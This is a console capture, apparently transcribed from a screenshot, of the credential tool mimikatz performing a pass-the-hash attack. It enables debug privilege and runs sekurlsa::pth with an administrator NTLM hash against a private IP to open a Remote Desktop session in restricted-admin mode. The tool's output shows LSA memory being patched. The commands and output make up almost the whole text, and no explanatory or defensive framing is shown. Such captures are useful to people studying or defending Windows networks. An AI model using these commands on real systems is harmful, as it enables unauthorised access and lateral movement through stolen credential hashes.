 C:\Users\Administrator\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Jul  1 2021 03:17:37
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:10.211.55.16 /ntlm:329153f560eb329c0e1deea55e88a1e9 "/run:mstsc.exe /restrictedadmin"
user    : administrator
domain  : 10.211.55.16
program : mstsc.exe /restrictedadmin
impers. : no
NTLM    : 329153f560eb329c0e1deea55e88a1e9
|  PID  2336
|  TID  1512
|  LSA Process is now R/W
|  LUID 0 ; 1698947 (00000000:0019ec83)
\_ msv1_0   - data copy @ 00000078759A9370 : OK !
\_ kerberos - data copy @ 00000078759F72B8
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 00000078759B9808 (16) -> null
10.211.55.16 - 远程桌面连接
回收站
Mac Files